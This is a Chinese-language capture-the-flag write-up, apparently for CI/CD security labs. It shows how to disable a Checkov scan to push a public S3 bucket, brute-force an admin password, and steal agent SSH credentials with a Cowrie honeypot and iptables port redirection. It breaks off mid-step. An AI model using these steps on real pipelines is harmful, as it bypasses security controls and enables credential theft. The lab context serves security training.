
Dodo
创建一个.checkov.yml:
soft-fail: true
check:
  - THIS_NOT_THE_CHECK_YOUR_ARE_LOOKING_FOR
修改main.tf中的bucket acl为public-read
resource "aws_s3_bucket" "dodo" {
   bucket        = var.bucket_name
   acl           = "public-read"
push之后build就可以绕过检测得到flag。
Hearts
people下面有很多的用户:

Knave是agent的admin

通过爆破密码可以得到密码
knave:rockme之后就是新创建一个node,设置它的host和Credentials改成自己服务器和agent的 credentials,ssh发送到自己部署的蜜罐上来得到flag。
先创建蜜罐,使用https://github.com/cowrie/cowrie:
docker run -p 2222:2222 cowrie/cowrie
#设置端口转发
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -P FORWARD ACCEPT
iptables -A INPUT -p tcp --dport 2222 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-ports 2222

#蜜罐使用完之后将转发的规则删除,要删干净。
iptables -L INPUT --line-numbers
iptables -D INPUT 7
iptables -t nat -L -n --line-numbers
iptables -t nat -D PREROUTING 2
创建新节点:

设置:
